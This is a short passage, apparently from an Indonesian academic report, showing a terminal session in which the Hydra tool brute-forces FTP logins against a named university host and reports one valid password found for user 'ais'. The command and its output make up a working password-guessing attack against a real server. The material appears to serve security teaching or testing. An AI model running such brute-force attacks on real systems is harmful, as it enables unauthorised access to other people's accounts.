 sebagaimana tampak pada Gambar 13.
Terminal (as superuser)
File Edit View Terminal Help
root@debian:/home/ais# hydra -l ais -P /home/ais/Downloads/rar/ais.txt ksl.akprind.ac.id ftp
Hydra v7.2 (c)2012 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2013-11-21 04:59:55
[DATA] 8 tasks, 1 server, 8 login tries (l:1/p:8), ~1 try per task
[DATA] attacking service ftp on port 21
[21][ftp] host: 202.91.10.211 login: ais password:
[STATUS] attack finished for ksl.akprind.ac.id (waiting for children to finish)
1 of 1 target successfuly completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2013-11-21 04:59:59
root@debian:/home/ais#